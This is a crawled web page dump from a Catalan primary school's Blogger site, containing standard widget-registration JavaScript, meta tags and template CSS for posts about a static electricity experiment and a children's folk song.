'//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obt\xe9n l\x27enlla\xe7', 'key': 'link', 'shareMessage': 'Obt\xe9n l\x27enlla\xe7', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Comparteix a Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Comparteix a X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Comparteix a Pinterest', 'target': 'pinterest'}, {'name': 'Correu electr\xf2nic', 'key': 'email', 'shareMessage': 'Correu electr\xf2nic', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ca\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'M\xe9s informaci\xf3', 'pageType': 'item', 'postId': '414871139194434169', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3tqMdA0MMoHMXdRTQAitwM4XsWiCCOLHVMLkgt_u1-92l5PWqPPbhHgkteoKYqq7TaCMFMsgWHA5V0ThPPVepxXVfcljWScto_y8okbZeUHkxUT_PEMg-0mbzy2WkSm3vI6TT54lbR8Y/s72-c/IMG_20180116_152823.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3tqMdA0MMoHMXdRTQAitwM4XsWiCCOLHVMLkgt_u1-92l5PWqPPbhHgkteoKYqq7TaCMFMsgWHA5V0ThPPVepxXVfcljWScto_y8okbZeUHkxUT_PEMg-0mbzy2WkSm3vI6TT54lbR8Y/s640/IMG_20180116_152823.jpg', 'pageName': 'EXPERIMENTEM AMB L\x27ELECTRICITAT EST\xc0TICA', 'pageTitle': 'ESCOLA POMPEU FABRA -VNG: EXPERIMENTEM AMB L\x27ELECTRICITAT EST\xc0TICA'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edita', 'linkCopiedToClipboard': 'L\x27enlla\xe7 s\x27ha copiat al porta-retalls.', 'ok': 'D\x27acord', 'postLink': 'Publica l\x27enlla\xe7'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalitza', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'EXPERIMENTEM AMB L\x27ELECTRICITAT EST\xc0TICA', 'description': '  A l\x27espai d\x27experiments del Cicle Superior hem vist els efectes de l\x27electricitat est\xe0tica en objectes i en nosaltres mateixos.   Petites ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3tqMdA0MMoHMXdRTQAitwM4XsWiCCOLHVMLkgt_u1-92l5PWqPPbhHgkteoKYqq7TaCMFMsgWHA5V0ThPPVepxXVfcljWScto_y8okbZeUHkxUT_PEMg-0mbzy2WkSm3vI6TT54lbR8Y/s640/IMG_20180116_152823.jpg', 'url': 'http://www.pompeufabravng.com/2018/02/experimentem-amb-lelectricitat-estatica.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 414871139194434169}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar2', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer-sec1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footer-sec2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pompeufabravng.com/2018/02/dalt-de-ma-casa.html
body_size: 46863
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='u5ciLYX-B4OnuhhBq_3PyDGPW7zZ5FttH1IP2Kvhv0M' name='google-site-verification'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.pompeufabravng.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.pompeufabravng.com/2018/02/dalt-de-ma-casa.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ESCOLA POMPEU FABRA -VNG - Atom" href="http://www.pompeufabravng.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ESCOLA POMPEU FABRA -VNG - RSS" href="http://www.pompeufabravng.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ESCOLA POMPEU FABRA -VNG - Atom" href="https://www.blogger.com/feeds/3033088861584061484/posts/default" />

<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://i.ytimg.com/vi/ZsSs7tHS_Fg/0.jpg' rel='image_src'/>
<meta content='http://www.pompeufabravng.com/2018/02/dalt-de-ma-casa.html' property='og:url'/>
<meta content='DALT DE MA CASA' property='og:title'/>
<meta content=' Les classes de segon han treballat aquesta cançó popular i la volem compartir amb vosaltres. Avui serà la classe de Segon B l&#39;encarregada d...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s8GleUvIRvxTRHjqpwdr0L4rd1ZY6si_ZHDjTR6N_RPkaOJsRW7o9PhbxIq_2eHnTTwdp79hPfc3DBfD3HeyCRu6h-jiwPJZRfuvs=w1200-h630-n-k-no-nu' property='og:image'/>
<title>
DALT DE MA CASA - ESCOLA POMPEU FABRA -VNG
</title>
<!-- Description and Keywords (start) -->
<meta content='Escola Pompeu Fabra, Vilanova i la Geltru, Escola, Ensenyament, Educació, VNG,Pompeu Fabra' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='DALT DE MA CASA' property='og:title'/>
<meta content='http://www.pompeufabravng.com/2018/02/dalt-de-ma-casa.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://i.ytimg.com/vi/ZsSs7tHS_Fg/0.jpg' property='og:image'/>
<meta content='ESCOLA POMPEU FABRA -VNG' property='og:site_name'/>
<meta content='http://www.pompeufabravng.com/' name='twitter:domain'/>
<meta content='DALT DE MA CASA' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://i.ytimg.com/vi/ZsSs7tHS_Fg/0.jpg' name='twitter:image'/>
<meta content='DALT DE MA CASA' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@pompeufabravng' name='twitter:site'/>
<meta content='@pompeufabravng' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Flow
Author :     https://pompeufabravng.blogspot.com.es/
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#CD2122"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#CD2122}
a:hover{color:#CD2122}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#f0f0f0 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2GI0Ed-0h_EFHrW9QmwyYJ922O8U2k8pPZl3u4hr1v3XrcDBKKkQF79pRp4dIq4sr9mczrj8m4nbwKbZBtw_9oUQoyI16uZgGEnbDSW022qGdbrg4dOyJoBWEocBOvBTdDWI1-G_fHhWx/s1600/skulls.png);
background-repeat: repeat;}
#outer-wrapper{max-width:1133px;margin:50px auto;background-color:#FFF;}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#CD2122}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#CD2122}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:120px;position:relative;overflow:hidden;padding:10px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 265px;
max-height: 60px;
margin: 0px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1083px;height:40px;font-size:12px;margin:0 auto}
.header-menu{background-color:#1c1c1c;height:40px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#CD2122}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#CD2122}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:40px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#CD2122;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:40px;height:40px;width:40px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#CD2122;color:#fff}
#nav-search{position:absolute;right:0;top:40px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrzIPNsK0W3kYSrMFzHfSehXlzE_UU_wyrlvLcw9HI1z6JBCjuNnOjiZN7NBIkX84R8cV0XE8K_dMR2I2PQ23-T0H46J_MIgNllBGtr24jUUcVwQ0bP6NdQkdXNkZ5oGpEHhowVCzyXvE/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.title-wrap h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.title-wrap h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#CD2122;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#CD2122}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#CD2122}
